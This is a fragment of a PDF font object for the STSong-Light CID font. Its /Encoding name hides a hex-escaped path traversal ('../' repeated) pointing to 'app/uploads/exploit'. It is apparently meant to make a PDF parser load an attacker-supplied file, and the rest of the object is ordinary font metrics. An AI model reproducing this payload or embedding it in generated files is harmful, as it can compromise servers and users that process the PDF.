 3 0 obj
<<
/BaseFont /STSong-Light /DescendantFonts [ <<
/BaseFont /STSong-Light /CIDSystemInfo <<
/Ordering (GB1) /Registry (Adobe) /Supplement 0
>> /DW 1000 /FontDescriptor <<
/Ascent 752 /CapHeight 737 /Descent -271 /Flags 6 /FontBBox [ -25 -254 1000 880 ] /FontName /STSongStd-Light
/ItalicAngle 0 /Leading 148 /MaxWidth 1000 /MissingWidth 500 /StemH 91 /StemV 58
/Type /FontDescriptor /XHeight 553
>> /Subtype /CIDFontType0 /Type /Font
/W [ 1 [ 207 270 342 467 462 797 710 239 374 ] 10 [ 374 423 605 238 375 238 334 462 ] 18 26 462 27 28 238
29 31 605 32 [ 344 748 684 560 695 739 563 511 729 793
318 312 666 526 896 758 772 544 772 628
465 607 753 711 972 647 620 607 374 333
374 606 500 239 417 503 427 529 415 264
444 518 241 230 495 228 793 527 524 ] 81 [ 524 504 338 336 277 517 450 652 466 452
407 370 258 370 605 ] ]
>> ] /Encoding /#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2fapp#2fuploads#2fexploit /Name /F2 /Subtype
>>
endobj